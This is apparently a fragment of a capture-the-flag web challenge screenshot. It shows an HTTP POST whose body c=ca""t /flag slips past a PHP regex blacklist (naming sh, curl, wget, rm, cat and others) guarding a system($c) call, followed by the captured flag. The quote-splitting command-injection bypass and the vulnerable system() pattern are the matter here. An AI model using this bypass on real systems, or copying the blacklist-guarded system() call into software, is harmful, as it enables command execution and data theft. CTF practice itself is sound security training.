 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 39.107.82.142:39142
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 13
2
3 c=ca""t /flag
Pretty Raw Hex Render
</span>
<span style="color: #DD0000">
"/vi|less|tail|head|od|sh|echo|touch|re|mv|rm|cat|ls|tac|m
cut|curl|wget|base|&gt;|&lt;|`|\*|\\$|\\\/i"
</span>
<span style="color: #007700">
,
</span>
<span style="color: #0000BB">
$c
</span>
<span style="color: #007700">
)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
system
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$c
</span>
<span style="color: #007700">
);<br />
}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(
</span>
<span style="color: #DD0000">
"hacker"
</span>
<span style="color: #007700">
);<br />
}<br />
</span>
12 </span>
13 </code>
flag{A6Txxxnq88e8UjGXBhYCG7VwhGf4WqTc}
14